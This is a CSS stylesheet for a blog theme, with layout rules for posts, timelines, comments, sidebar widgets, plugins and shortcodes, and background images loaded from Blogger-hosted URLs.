width: 100%;
}
tr th,
thead th {
font-size: 12px;
font-weight: bold;
line-height: 18px;
padding: 13px 24px 13px;
}
tr td {
padding: 10px 24px;
vertical-align:middle;
}
tr.odd td {
}
/* BLOG STYLE
-------------------------------------------------------------- */
article.content-loop{
border:1px solid;
margin:0px 0px 21px 0px;
}
article div.stickybadge{display:none;}
article.sticky div.stickybadge{width:106px; height:105px; display:block; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUlypF6M9pAUWAFdlveeDGTP2cPiH6dh1GQztXjldzI44krZE2qTh5nRlOAoxAtdcY2kZMf8Gnq5aDcqD4OqJlmkdisYkjllQxp53Kimu7l3XIYuT7TvW67th4Y6Z5YjBgZrlmEKwjJ4A/s1600/sticky.png); position:absolute; top:0px; right:0px; }
article .mediacontainer p, article .audiocontainer p{margin:0px;}
article .mediacontainer{
position: relative;
padding-top: 1.5625em;
padding-bottom: 57.25%;
height: 0;
overflow: hidden;
}
article .mediacontainer iframe, article .mediacontainer object, article .mediacontainer embed, .article .mediacontainer video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
article .mediacontainer iframe{width:100%; height:100%;}
article .audiocontainer iframe{width:100%;}
article .loopcontainer{
padding:28px 19px;
position:relative;
}
.post .entry-content{font-size:16px; font-weight:500; line-height:26px;}
.posttitle{line-height:normal; padding-bottom:0px; font-size:30px; font-weight:700; margin-bottom:0px; text-align:center;}
.posttitle a{}
.entry-icon{margin:0px 0px 34px; position:relative; height:1px; border-bottom:2px dashed #d5d5d5;}
.entry-icon .fa{ position:absolute; top:-23px; left:50%; margin-left:-24px; display:block; text-align:center; width:48px; height:48px; font-size:16px; line-height:48px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.entry-utility{
font-size:14px;
font-weight:500;
line-height:100%;
text-align:center;
position:relative;
margin-top:29px;
margin-bottom:10px;
}
.entry-utility span{ display:inline-block; margin-bottom:10px;}
.loopcontainer .more-link{display:none;}
.loopcontainer .more-link.btn{display:inline-block;}
.entry-utility a:hover{text-decoration:underline;}
.postimg{margin-bottom:10px;}
#maincontent.twelve.columns .postscontainer.classic{max-width:700px; margin:0px auto;}
article.format-quote .loopcontainer{padding:0px;}
.postscontainer article.format-quote .entry-icon, .postscontainer article.format-link .entry-icon, .postscontainer article.format-aside .entry-icon{margin:0px; height:auto; border:0px;}
.postscontainer article.format-quote .entry-icon .fa, .postscontainer article.format-link .entry-icon .fa{background:none; top:20px;}
article.format-quote .entry-content{padding:83px 20px 20px;}
article.format-quote blockquote{background:none; text-align:center; padding:0px; font-style:normal; text-transform:uppercase; font-weight:700; margin:0px;}
article.format-quote .posttitle{text-align:center; font-weight:600; font-size:12px !important; text-transform:none; color:#fff; padding:20px 0px 0px 0px; margin:0px;}
article.format-aside .loopcontainer{padding:0px;}
.postscontainer article.format-aside .entry-icon .fa{top:21px;}
article.format-aside .entry-content{padding:83px 20px 20px;}
article.format-link .loopcontainer{padding:0px;}
article.format-link .entry-content{padding:83px 20px 20px; font-size:16px; line-height:22px; font-weight:600;}
article.format-link .entry-content a:hover{text-decoration:underline;}
.postscontainer article.format-link .entry-icon{background-color:transparent; top:0px;}
article.format-link, article.format-quote, article.format-aside{padding-bottom:40px;}
article.format-link .entry-utility, article.format-quote .entry-utility, article.format-aside .entry-utility{margin-bottom:0px;}
.postscontainer{position:relative;}
.postscontainer .verticalline{display:none;}
.postscontainer.mason{margin:0px -10px;}
.postscontainer.mason .articlewrapper{
width:33.33%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
padding:0px 10px;
float:left;
}
.postscontainer.mason.twocols .articlewrapper{
width:50%;
}
.postscontainer.mason .content-loop{margin-bottom:20px;}
.postscontainer.mason .posttitle{font-size:16px; text-align:center; line-height:22px;}
.postscontainer.mason.timeline{padding-top:12px;}
.postscontainer.mason.timeline .startline{ position:absolute; top:0px; bottom:0px; z-index:51; left:50%; width:10px; height:10px; margin-left:-7px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; background-color:#fff; border:2px solid #d1d1d1;}
.postscontainer.mason.timeline .verticalline{ display:block; position:absolute; top:0px; bottom:0px; left:50%; width:1px; margin-left:-2px; z-index:50;}
.postscontainer.timeline .articlewrapper{padding-left:10px; padding-right:10px; z-index:52;}
.postscontainer.timeline .posleft{padding-right:20px; padding-left:0px;}
.postscontainer.timeline .posright{padding-left:20px; padding-right:0px;}
.postscontainer.timeline .linemark{position:relative;width:100%;height:0px;}
.postscontainer.timeline .linepointer{position:absolute; display:none; bottom:35px; width:10px; height:10px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%; z-index:21;}
.postscontainer.timeline .posleft .linepointer{right:-27px; display:block;}
.postscontainer.timeline .posright .linepointer{left:-27px; display:block;}
.postscontainer.timeline .linearrow{
position:absolute;
bottom:32px;
z-index:20;
width: 9px;
height: 18px;
display:none;
background-repeat:no-repeat;
}
.postscontainer.timeline .posleft .linearrow{display:block; right:-8px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSfG5RrduPpvH6lwnPnq-juWe7wgCf5hxMFi1ogggyXEPdqeRJrU1u8bmXogNS_EI5bplr7ZfWzgIMXYCDG8591CudvpgHrXQLzNuXHdFmgxiFaI8rb9uLYw7QXSFqee3d43HkIJwRSN4/s1600/line-arrow-left.png);}
.postscontainer.timeline .posright .linearrow{display:block; left:-8px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOpxZbhzRTYbSKVSRyUsbRKxrpqeFMQ6zJmJhRh0zSQsHnQix4weIipMjh1Q6zXH6bZTH7Nrx4ENa2e_p4LpwEfrqZmEYmlw3O_Cx6EXj3Ju4QuHbAxWyffD5lZywj4jhkIcNklNTq7Yk/s1600/line-arrow-right.png); }
#infscr-loading{
width:200px;
padding:10px;
border-radius:3px;
-moz-border-radius:3px;
-webkit-border-radius:3px;
background-color:#ffffff;
border:1px solid #eaeaea;
text-align:center;
position:absolute;
bottom:0px;
left:50%;
margin-left:-100px;
z-index:300;
}
#infscr-loading img{display:block; margin:0px auto 10px;}
#loadmore-paging.nomoreload{display:block !important;}
#loadmore-paging .loadmorebutton a, #loadmore-paging .loadmorebutton span{width:80px; height:80px; line-height:80px; padding:30px; display:block; margin:0px auto 10px; text-align:center; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
#loadmore-paging .loadmorebutton span.finished{display:none;}
#singlepost{max-width:770px; margin-left:auto; margin-right:auto;}
#singlepost .post{margin-bottom:21px;border:1px solid;}
#singlepost .posttitle{margin:0px 19px; padding-top:28px;}
#singlepost .entry-icon{margin-left: 19px; margin-right:19px;}
#singlepost .entry-content{margin:0px 19px 28px;}
#searchresult .hentry{margin-bottom:45px;padding-bottom:8px;}
#searchresult .entry-content{}
#searchresult .posttitle a, #searchresult .posttitle a:visited{}
.sharebutton-container{padding-top:12px;}
.sharebutton-title{border-bottom:2px dashed #D5D5D5; text-align:center; text-transform:uppercase; margin-bottom:23px;}
.sharebutton-title span.sbt{display:block; width:70px; padding:8px; background-color:#fff; margin:0px auto -17px;}
article.format-link .sharebutton-container, article.format-quote .sharebutton-container, article.format-aside .sharebutton-container{padding-right:20px; padding-left:20px;}
#postattachment .entry-utility{width:100%; float:none; padding:0}
.entry-attachment{margin-bottom:20px;}
/* author */
h2.title-author{ font-size:16px}
#entry-author-info {
clear: both;
margin-bottom:21px;
position:relative;
padding:20px;
}
#entry-author-info #author-avatar {
margin: 0 0 0 0;
position:absolute;
top:22px;
left:20px
}
.avatar{display:block}
#entry-author-info #author-description {
margin: 0 0px 10px 125px; vertical-align:top;
}
#entry-author-info #author-description  h2{font-size:18px; line-height:100%; margin-bottom:20px;}
#author-description span.author{display:block}
.attachment .entry-content .entry-caption {
font-size: 140%;
margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
content: '\00a0\2192';
}
/* images content */
.alignleft,
img.alignleft {
float: left;
margin-right: 15px;
}
.alignright,
img.alignright {
float: right;
margin-left: 15px;
}
.aligncenter,
img.aligncenter {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
}
.alignnone,
img.alignnone {
clear: both;
display: block;
margin-left: auto;
margin-right: auto;
padding:0px;
}
img.alignleft,
img.alignright,
img.aligncenter,
img.alignnone {
margin-bottom: 12px;
}
.frameimg{
border:1px solid;
margin-bottom:12px;
padding:5px;
overflow:hidden;
position:relative;
}
.frameimg img{margin:0px !important; display:block;}
#content .wp-caption {
background: #f1f1f1;
line-height: 18px;
text-align: center;
margin-bottom: 20px;
padding: 9px 9px 4px 9px;
max-width:100%;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}
#content .wp-caption img {
margin: 0px;
}
#content .wp-caption p.wp-caption-text {
margin: 5px;
color: #888;
font-size: 11px;
}
#content .wp-smiley {
margin:0;
}
#content .gallery {
margin: auto;
}
#content .gallery .gallery-item {
float: left;
margin-top: 0;
text-align: center;
width: 33%;
}
#content .gallery img {
border: 2px solid #cfcfcf;
}
#content .gallery .gallery-caption {
color: #888;
font-size: 11px;
margin: 0 0 12px;
}
#content .gallery dl {
margin: 0;
}
#content .gallery img {
border: 10px solid #f1f1f1;
}
#content .gallery br+br {
display: none;
}
.tag-links{padding:10px 0; display:block}
/* navigation  */
.navigation {
line-height: 20px;
}
.navigation a:link,
.navigation a:visited {
text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
}
.nav-previous {
float: left;
}
.nav-next {
float: right;
text-align: right;
}
.nav-previous a, .nav-next a{
font-size:12px;
padding:8px 15px;
}
#prevnext-post-link{width:100%;margin-bottom:21px;}
#prevnext-post-link .nav-next, #prevnext-post-link .nav-previous{padding:30px 20px; width:50%; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; float:left; font-family:'Raleway', sans-serif; text-align:left; border-right:1px solid #d7d7d7}
#prevnext-post-link .nav-next{text-align:right; border-left:1px solid #d7d7d7; margin-left:-1px; border-right:0px;}
#prevnext-post-link .nav-next a, #prevnext-post-link .nav-previous a{ padding:0px;}
#prevnext-post-link .navtext{display:inline-block; font-weight:700; margin-bottom:8px; text-transform:uppercase;}
#prevnext-post-link .prevnexttitle{font-size:16px; font-weight:600;}
.prevthumb, .nextthumb{display:block; float:left; width:89px; margin:0px 12px 0px 0px;}
.nextthumb{float:right;  margin:0px 0px 0px 12px;}
#nav-above {
margin: 0 0 18px 0;
}
#nav-above {
display: none;
}
.paged #nav-above,
.single #nav-above {
display: block;
}
#nav-below {
padding:0; font-size:12px; margin:30px 0 0 0; clear:both; text-align:right
}
/* Comments */
#comments{
clear: both;
padding:20px;
}
#comments .navigation {
padding: 0 0 18px 0;
}
h3#comments-title{
line-height:24px;
padding:0px 0px;
margin:0 0 20px 0;
font-size:18px;
}
.comments-title-wrap{
display:inline-block;
padding-bottom:5px;
margin-bottom:-3px;
}
h3#reply-title {
font-size:18px;
line-height:24px;
margin:0 0 15px 0;
}
.commentlist {
list-style: none;
margin: 0;
margin-bottom:0px;
}
.commentlist li.comment {
margin: 0 0 26px 0px;
padding: 0 0 0px 0px;
position: relative !important;
}
.commentlist li.comment ul.children{margin:26px 0 0 0px; padding:0px 0 0 0px; }
.commentlist li.comment ul.children li{border-bottom:0 !important; margin:0px 0px 26px 0px; padding:0px 0px 0px 70px;}
.commentlist li.comment ul.children li:last-child{margin-bottom:0px;}
#comments .comment-body ul,#comments .comment-body ol {
margin-bottom: 0;
}
.commentlist ol {
list-style: decimal;
}
.commentlist .avatar {
padding:0px;
background-color:transparent;
}
.comment-body cite {
font-size:14px;
line-height:14px;
font-style:normal;
}
.comment-body cite  a, .comment-body cite  a:visited{}
.comment-body cite  a:hover{text-decoration:none}
.comment-author .says {	font-style: normal;}
.comment-meta {	font-size: 11px;	margin: 0 0 18px 0;}
.comment-meta a:link,
.comment-meta a:visited {
text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
}
.commentlist .even {}
.commentlist .bypostauthor {}
.reply a.comment-reply-link{ }
.edit-link{float:none; clear:both;}
a.comment-edit-link {
}
a.comment-edit-link:hover {
text-decoration:none
}
.commentlist .children {
list-style: none;
}
.commentlist .children li {}
#comments .pingback {
margin-bottom: 18px;
padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
margin-top: -6px;
}
#comments .pingback p {
display: block;
font-size: 11px;
line-height: 18px;
margin: 0;
}
#comments .pingback .url {
font-size: 12px;
}
.con-comment{position:relative;}
.commentlist .comment-author{
position:absolute;
top:3px;
left:0px;
}
.commentlist .comment-body{width:auto; margin-bottom:28px !important; margin-left:111px;}
.commenttext{margin:0 0 0 0; padding:0 0 0 0;}
.commentlist .comment-body p{margin-bottom:10px !important}
.commentlist ul.children .comment-author{}
.commentlist ul.children .comment-body{}
*+html .commentlist .comment-body{margin-top:0}
.comment-body .fn{font-size:12px; font-family:'Raleway', sans-serif; font-weight:700; color:#333;}
.comment-body .time{font-size:11px; padding:0 0px 6px 0px; display:block; font-style:italic;}
.commentlist .comment-body .reply{
display:block;
float:right;
font-size:12px;
font-style:italic;
line-height:100%;
font-weight:500;
cursor:pointer;
}
.comment-body .boldtext{font-weight:normal; font-size:22px}
/* Comments form */
#commentform{padding:0; }
#commentform label{margin-top:0px; padding:5px 0; display:inline-block;}
#commentform .required{}
#commentform code{padding:0; margin:10px 0; border:0}
#commentform input[type=text], #commentform input[type=email]{
margin-bottom:3px;
padding:8px 5px;
vertical-align:middle;
width:50%;
font-size:12px;
display:block;
page-break-after:always
}
#commentform textarea{
width:95%;
margin-bottom:12px;
padding:8px 5px;
vertical-align:top;
font-size:12px;
display:block;
}
#respond .comment-reply{
font-size: 20px;
line-height:24px;
padding:0px 0px;
margin:0 0 10px 0;
}
#respond p {
margin: 0;
}
#respond .comment-notes {
margin-bottom: 1em;
}
.form-allowed-tags {
line-height: 1em;
}
.children #respond {
margin: 0 0px 0 0;
}
.cancel-comment-reply{font-size:12px;}
h3#reply-title {
margin: 22px 0px 18px 0;
}
#comments-list #respond {
margin: 0 0 18px 0;
}
#comments-list ul #respond {
margin: 0;
padding:0;
}
#cancel-comment-reply-link {
font-weight: normal;
line-height: 18px;
}
#respond .required {
}
#respond label {
}
#respond input {
}
#respond textarea {
}
#respond .form-allowed-tags {
}
#respond .form-allowed-tags code {
}
#respond .form-submit {
margin: 12px 0;
clear:both;
}
#respond .form-submit input {
}
.comment-form-author, .comment-form-email, .comment-form-url, .comment-form-comment{}
.comment-form-comment{ width:100%;}
.form-submit{ clear:both;}
/* Calendar */
.widget_calendar #wp-calendar {
width: 98%;
text-align:left;
border: 0px !important;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
text-align: center;
padding:3px !important;
border: 0px !important;
}
.widget_calendar #wp-calendar caption {
font-size: 11px;
font-weight: 800;
padding: 5px 0 3px 0 !important;
text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
font-weight: bold;
padding:3px !important
}
.widget_calendar #wp-calendar tfoot td {
}
#today{font-weight:bold}
/*** SIDEBAR ***/
#sidebar {
padding-top:8px;
}
#sidebar h2{
font-size:14px;
font-weight:700;
line-height:18px;
text-transform:uppercase;
margin-bottom:18px;
border-bottom:3px solid #e5e5e5;
}
#sidebar h2 {display:inline-block; padding-bottom:12px; margin-bottom:13px; border-bottom:3px solid #333333;}
#sidebar ul{
list-style-type:none;
list-style-position:outside;
margin:0;
padding:0;
}
#sidebar ul li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget{margin-bottom:21px; padding:28px; -moz-box-shadow: 0 0 3px 0 #e5e5e5; -webkit-box-shadow: 0 0 3px 0 #e5e5e5; box-shadow: 0 0 3px 0 #e5e5e5;}
#sidebar li li{list-style-type:none;padding:0 0 14px 0px; margin:0 0 19px 0;border-bottom:1px solid; font-size:16px; font-weight:700; font-family:'Nunito',sans-serif;letter-spacing:-1px;}
#sidebar li li a{}
#sidebar li.widget_archive li a:after, #sidebar li.widget_pages li a:after, #sidebar li.widget_categories li a:after, #sidebar li.widget_meta li a:after, #sidebar li.widget_links li a:after{content:" \2192";}
#sidebar li li a:hover, #sidebar li li a.active{text-decoration:none;}
#sidebar ul.sub-menu, #sidebar ul.children, #sidebar ul ul ul{margin:8px 0 0 15px; }
#sidebar ul.sub-menu li, #sidebar ul.children li, #sidebar ul ul ul li{margin-bottom:4px; padding-bottom:4px; background:transparent;}
/* latest post sidebar */
#sidebar .nvr-latest-post-widget li{padding:0px 0px 0px 0px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .nvr-latest-post-widget li img{padding:3px; border:1px solid;}
#sidebar .nvr-latest-post-widget li a{background:transparent !important; padding:0 !important;  display:inherit}
#sidebar .nvr-latest-post-widget li h6{font-size:14px; line-height:20px; margin-bottom:5px;}
#sidebar .nvr-latest-post-widget li .smalldate{font-size:11px; display:block; font-weight:500; font-style:italic; font-family:'Merriweather', serif;}
/* recent comment sidebar */
#sidebar .nvr-recent-comment-widget li{padding-bottom:4px; margin-bottom:10px; clear:both; background:transparent}
#sidebar .nvr-recent-comment-widget a{background:transparent !important; padding:0 !important;  display:inherit}
/* search widget */
#searchform{position:relative;}
#searchform .bgsearch{}
#searchform #s{width:auto;}
.widget #searchform #s{width:95%;}
/* tag widget */
#tag-cloud .tag{border:solid 1px;padding:3px 6px; margin:0 6px 6px 0; display:inline-block; }
#tag-cloud .tag:hover{}
/* PLUGIN
-------------------------------------------------------------- */
/* WP-PageNavi  Plugin  */
.wp-pagenavi {clear:both; padding:0px 0 0 0;}
.wp-pagenavi a, .wp-pagenavi a:visited{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
border-width:1px !important;
}
.wp-pagenavi a:hover{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
border-width:1px !important;
}
.wp-pagenavi span.current{
padding:0px 10px !important;
margin:0 5px 0 0 !important;
font-weight:normal !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
}
.wp-pagenavi .pages{
padding:0px 10px 0 0 !important;
margin:0 5px 0 0 !important;
display:inline-block;
height:23px;
line-height:23px;
padding:0 15px;
background:transparent;
border:0px !important;
}
/* Flickr Plugin  */
#flickr {text-align:left !important; padding:0}
#flickr img {
margin:0px!important;
padding:0px !important;
width:83px;
height:83px;
max-width:100%;
max-height:100%;
border:0px solid !important;
display:block;
}
.flickr_badge_image {
margin: 0 10px 10px 0px;
width: 78px;
height: 78px;
float: left;
background: none;
padding: 0;
}
* html .flickr_badge_image, *+html .flickr_badge_image{display:inline !important}
.flickr_badge_image:hover{}
/* Contact Form  */
.wpcf7 p{margin-bottom:10px;}
.wpcf7 label{display:block; width:80px; float:left;}
.wpcf7 input[type="text"], .wpcf7 input[type="email"]{
margin-top:6px;
margin-bottom:12px;
font-size:14px;
padding:8px 5px;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpcf7 textarea{
margin-top:6px;
margin-bottom:12px;
padding:8px 5px;
font-size:14px;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpcf7 .label{float:left; width:70px}
.wpcf7-submit{margin:0px 0px 0px 0px !important; font-size:11px !important; font-style:normal; padding:8px 12px; text-transform:uppercase;}
.wpcf7 .newsletter input[type="email"]{
margin:0px 0px 12px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjM1fu6oYwx6GZSdOGyxDXP9kSqtacovbPYUYzvXtEb8oOZrgRPBpNR1jGs4zR4HRP_-9zXJP17PC8ni9X_LKpa6wsNpv296vLgy8wJx2iWDLYrI9CIqdfL3ArlmMmasGL9hVGTA9e9cDo/s1600/newsletter.gif);
background-repeat:no-repeat;
background-position:center left;
padding-left:48px;
}
/* SHORTCODE
-------------------------------------------------------------- */
/* Dropcaps */
.dropcap1{
display:block;
float:left;
font-size:34px;
line-height:34px;
margin:2px 8px 0 0;
}
.dropcap2{
display: block;
width: 40px;
height: 40px;
-moz-border-radius: 40px;
-webkit-border-radius: 40px;
-khtml-border-radius: 40px;
border-radius: 40px;
float:left;
font-size:25px;
line-height:40px;
text-align: center;
margin:0px 8px 0 0;
}
.dropcap3{
display:block;
float:left;
font-size:25px;
line-height:40px;
width:40px;
height:40px;
text-align: center;
margin:6px 8px 0 0;
}
/* Highlight */
.highlight1{padding:2px 5px;}
.highlight2{padding:2px 5px;}
/* Icon Container */
.icn-container{
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
border-width:2px;
border-style:solid;
padding:20px;
font-size:28px;
line-height:28px;
width:28px;
height:28px;
text-align:center;
display:block;
}
.icn-container.type3{
border-width:0px;
}
.icn-container.small{
font-size:18px;
line-height:18px;
width:18px;
height:18px;
}
/* Pullquotes */
.pullquote-right,.pullquote-left{
padding:0px 10px 0px 50px;
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1-4b9FwSXyOwioEIRUukBsrwXlmd1uFxsCBaK5vpN7LLNeVKM4IYKdNPJDjuPWAr50sZMX3nEeMN8yctvx5YEpKD8GJyZCAlUY9QwAvyRTNGvxl4LLhHRqzkNPkudRtaTi04dkcZexQI/s1600/quote.png); background-repeat:no-repeat; background-position:0px 0px;
float:right;
font-style:italic;
font-size:16px;
letter-spacing:0px;
line-height:22px;
margin:0px 2px 20px 20px;
width:50%;
}
.pullquote-left{float:left;margin-left:2px;margin-right:20px;}
/* Tabs */
.tabcontainer{margin:0px 0px 0px 0px; }
ul.tabs {
margin: 0 0 0 0;
padding: 0 0 0 0;
list-style: none;
height: 45px;
width: 100%;
}
ul.tabs li {
float: left;
margin: 0 0px 0 0;
padding: 0;
height: 43px;
line-height: 43px;
overflow: hidden;
position: relative;
font-size:16px;
border-width:1px 1px 1px 0px;
border-style:solid;
-moz-box-shadow: inset 0 1px 1px 0 #fff;
-webkit-box-shadow: inset 0 1px 1px 0 #fff;
box-shadow: inset 0 1px 1px 0 #fff;
}
ul.tabs li:hover{
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
ul.tabs li a {
text-decoration: none;
display: block;
padding: 0 40px;
outline: none;
}
ul.tabs li a:hover {
text-decoration:none;
}
ul.tabs	 li.active{
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}
html ul.tabs li.active, html ul.tabs li.active a:hover  {}
html ul.tabs li.active a{}
#tab-body{clear:both;}
.tab-content {padding: 20px 0px; margin-top:0px;}
/* jQuery Toggle */
h2.trigger {
padding: 17px 5px 17px 5px;
margin: 0 0 1px 0;
font-size:16px;
line-height:24px;
}
h2.trigger span {
text-decoration: none;
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoMMYb8Ha0j8DOFAcx1IB1ZjbxG-I3yTVnRIvqVM8ax_cKtI7OlsKd-Z-ocUrJqibPOoQ9gKzM9oUwOvs76Lee4ih5oqlMENFqGzRWJtVrg0vHSoVo1hpsSUlTgNV0lMhvG_JUVC71hPc/s1600/toggle_close.png);
background-repeat:no-repeat;
background-position:right center;
padding-right:20px;
cursor:pointer;
}
h2.trigger .fa{margin-right:7px;}
h2.trigger img{margin-right:15px;}
h2.active{}
h2.active span{background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYx7E5D2w03v75KlXq1UcgpNufUlmrFFvkeySy9bj49-P11fxDYXaR61bgAfqFp1jZXMBkmNJWIhyXvMRB1phCNyQthFrBhiHa-zi0jSn40OYqcxQj77NKKHkcbqGpiontTOWVbkELXyQ/s1600/toggle_open.png);}
h2.trigger a:hover {}
.toggle_container {
margin: 0 0 1px 0;
padding: 20px 25px;
border-width: 0px 1px 1px 1px;
border-style:solid;
overflow: hidden;
clear: both;
}
.toggle_container .block {
padding: 0px;
}
.toggle_container .block p {
padding: 5px 0;
margin: 5px 0;
}
/* Content Title */
.contenttitle{font-size:18px; line-height:normal; margin-bottom:20px;}
.contenttitle span{}
/*  Testimonial  */
.nvr-testimonial{padding:0px;}
.nvr-testimonial ul{ margin:0px;}
.nvr-testimonial ul li{list-style-type:none; margin-left:0px; margin-top:0px; margin-bottom:20px;}
.nvr-testimonial ul li.clearfix{margin:0px;}
.testiinfo{margin:25px 0px 0px 0px; display:block; font-size:14px;}
.testiinfo .testititle{margin-bottom:2px; font-size:16px; letter-spacing:-1px;}
.nvr-testimonial blockquote{position:relative; margin:0px 0px 20px 0px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:none; background-image:none; padding:15px;}
.nvr-testimonial .arrowbubble{position:absolute;bottom:-16px; left:30px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDF3H-tLq6E5t3dkWYpn4lOsSnhQGem7m0UYqLd3jhDjYmwG9S46cSUkpYgW8Owm9htKGJDvWuKTKNxzLtqv03bZiBCoTVeIfrrgjpOluRWI_H7kHtt70XTrmDRc-FaDa54rlI5yKo4U/s1600/arrowbubble.png); background-repeat:no-repeat; width:18px; height:16px; display:block;}
.nvr-testimonial blockquote.nomargin{margin-left:0px;}
.nvr-testimonial .testiimg{
float:left;
display:block;
width:60px;
height:60px;
position:relative;
margin-right:12px;
}
.nvr-testimonial .testiimg img{
width:60px;
height:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.nvr-trotating blockquote{position:relative; margin:0px 1px 20px 1px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; clear:none; background-image:none; padding:15px;}
.nvr-trotating blockquote .arrowbubble{position:absolute;bottom:-16px; left:30px; background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXDF3H-tLq6E5t3dkWYpn4lOsSnhQGem7m0UYqLd3jhDjYmwG9S46cSUkpYgW8Owm9htKGJDvWuKTKNxzLtqv03bZiBCoTVeIfrrgjpOluRWI_H7kHtt70XTrmDRc-FaDa54rlI5yKo4U/s1600/arrowbubble.png); background-repeat:no-repeat; width:18px; height:16px; display:block;}
.nvr-trotating .testiimg{
float:left;
display:block;
width:60px;
height:60px;
position:relative;
margin-right:12px;
}
.nvr-trotating .testiimg img{
width:60px;
height:60px;
border-radius:50%;
-moz-border-radius:50%;
-webkit-border-radius:50%;
}
.nvr-trotating .flex-control-nav {bottom: 0px; text-align:right;}
.nvr-trotating .flex-control-nav li {margin: 0 3px; font-size:0px !important;}
/*  Testimonial  */
.nvr-people{padding:0 0 0px 0; }
.nvr-people li{list-style-type:none; margin-left:0px; margin-top:0px; margin-bottom:20px;}
.nvr-people li.clearfix{margin:0px !important; padding:0px !important;}
.nvr-people .alpha{clear:both;}
.nvr-people .peopleinfo{margin:0px; display:block; font-size:14px; text-align:center;}
.nvr-people .peopletitle{padding:14px 0px 11px 0px; position:relative;}
.nvr-people .hborder{position:absolute; bottom:0px; left:50%; width:170px; margin-left:-85px; height:1px;}
.nvr-people .peopletitle h4{font-size:18px; text-align:center; margin:0px;}
.nvr-people .peoplecontent{padding:12px; text-align:center;}
.nvr-people blockquote.nomargin{margin-left:0px;}
.nvr-people .imgcontainer{ 	display:block; position:relative; }
.nvr-people .imgcontainer img{border-radius:40px; -webkit-border-radius:40px; -moz-border-radius:40px; margin:0px auto; display:block;}
.nvr-people .peoplesocial{text-align:center;}
.nvr-people .peoplesocial a{display:inline-block; width:54px; height:54px; padding:12px; margin:15px 3px 0px 3px; border-radius:50%; -moz-border-radius:50%; -webkit-border-radius:50%;}
.nvr-people .peoplesocial img{display:block;}
/* Mini Sliders*/
.minisliders .titlecontainer{border-top:1px solid;}
.minisliders .contenttitle{text-align:center; font-size:24px; letter-spacing:-1px; font-weight:300; line-height:100%; margin:-14px 0px 22px; padding-bottom:0px;}
.minisliders .contenttitle span{padding:0px 22px;}
.minisliders .flex-control-nav{display:none;}
.minisliders .flex-direction-nav a{
background-position:center;
background-repeat:no-repeat;
position:absolute;
width:20px;
height:36px;
opacity:0;
transition: opacity ease-out 0.25s;
-moz-transition: opacity ease-out 0.25s;
-webkit-transition: opacity ease-out 0.25s;
-o-transition: opacity ease-out 0.25s;
}
.minisliders .flex-direction-nav a.flex-prev{background-image:url();left:20px;}
.minisliders .flex-direction-nav a.flex-next{background-image:url();right:20px;}
/*  Recent Post Shortcode  */
.rp-shortcode{margin:0; padding:0; float:left}
.rp-shortcode h3{font-size:14px; line-height:20px; margin-bottom:8px ;}
.rp-shortcode .smalldate{font-size:11px; font-style:italic; display:block; padding-bottom:10px;}
.isotope-item {
z-index: 2;
}
.isotope-hidden.isotope-item {
pointer-events: none;
z-index: 1;
}
/**** QUICKREAD AJAX ****/
.quickread-ajax-holder{display:none; position:fixed; width:100%; top:0px; bottom:0px; left:0px; z-index:1010; overflow:hidden;}
.quickread-ajax-holder.preloader{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHNg_bfyZtwxz5QSRwNeRuHn7QFovud7PW6-Fex0wbXMJMWjTzc4KaCtk3U8fhoeLjJy0ec3l_Y1zFKbhP7xZzKA12PKZdKwkJ6Hsh7Ka_8n541feJxGUfLGvS3-Ue6PXGMOg2sNxF6J8/s1600/pf-loader.gif); background-repeat:no-repeat; background-position:center center;}
.quickread-ajax-holder #singlepost{max-width:700px; margin:0px auto; width:100%;}
.quickread-ajax-data{padding-top:20px;}
.quickread-ajax-data .imgcontainer img, .quickread-ajax-data .slides img{width:auto; height:auto; max-width:100%;}
